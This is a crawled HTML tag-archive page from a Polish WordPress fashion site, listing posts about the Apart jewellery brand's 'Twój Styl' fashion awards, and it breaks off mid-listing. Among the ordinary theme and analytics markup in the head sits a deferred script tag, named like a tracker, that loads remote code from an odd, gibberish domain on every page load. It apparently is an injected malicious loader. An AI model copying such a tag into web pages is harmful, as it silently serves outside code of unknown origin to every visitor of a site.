

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/twoj-styl/
body_size: 8856
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>Twój Styl - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/twoj-styl/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/twoj-styl\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/twoj-styl\/#listItem","name":"Tw\u00f3j Styl"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/twoj-styl\/#listItem","position":2,"name":"Tw\u00f3j Styl","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/twoj-styl\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/twoj-styl\/","name":"Tw\u00f3j Styl - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/twoj-styl\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako Twój Styl" href="https://fashion.apart.pl/tag/twoj-styl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769865388" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/twoj-styl/"/>
<meta property="og:title" content="MAGIC CRYSTALS &#8211; KOLEKCJA NAGRODZONA TYTUŁEM DOSKONAŁOŚĆ MODY"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-twoj-styl tag-139 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>Twój Styl</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-17149" class="grid-item post-17149 post type-post status-publish format-gallery has-post-thumbnail hentry category-top tag-bizuteria-apart tag-bizuteria-z-kolorowymi-kamieniami tag-doskonalosc-mody-twojego-stylu tag-kolekcja-magic-cristal tag-kolorowe-kamienie tag-nagroda-twojego-stylu tag-twoj-styl post_format-post-format-gallery">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2020/02/magic-crystals-kolekcja-nagrodzona-tytulem-doskonalosc-mody/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2020/02/FASHION-insta-01-TOP-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/top/" rel="category tag">Top</a></span>
		
					<h2><a href="https://fashion.apart.pl/2020/02/magic-crystals-kolekcja-nagrodzona-tytulem-doskonalosc-mody/">MAGIC CRYSTALS &#8211; KOLEKCJA NAGRODZONA TYTUŁEM DOSKONAŁOŚĆ MODY</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Apart ponownie znalazł się w gronie laureatów prestiżowego plebiscytu Doskonałość Mody, po raz 21. zorganizowanego przez miesięcznik „Twój Styl”.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						5 lutego 2020			
			
		</span>

	</div>

</article>
</li>					
				
											<li>
<article id="post-1213" class="grid-item post-1213 post type-post status-publish format-standard has-post-thumbnail hentry category-eventy tag-doskonalosc-mody tag-jaeger-lecoultre-reverso-grande-gmt tag-moda tag-twoj-styl tag-zegarki">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2011/01/doskonalosc-mody-2010-miesiecznika-twoj-styl/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2011/01/01_wizual.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" srcset="https://fashion.apart.pl/wp-content/uploads/2011/01/01_wizual.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2011/01/01_wizual-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/01/01_wizual-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/01/01_wizual-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/01/01_wizual-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/eventy/" rel="category tag">Eventy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2011/01/doskonalosc-mody-2010-miesiecznika-twoj-styl/">Doskonałość Mody miesięcznika &#8222;Twój Styl&#8221;</a></h2>
		
	</div>

	<div class="post-entry">

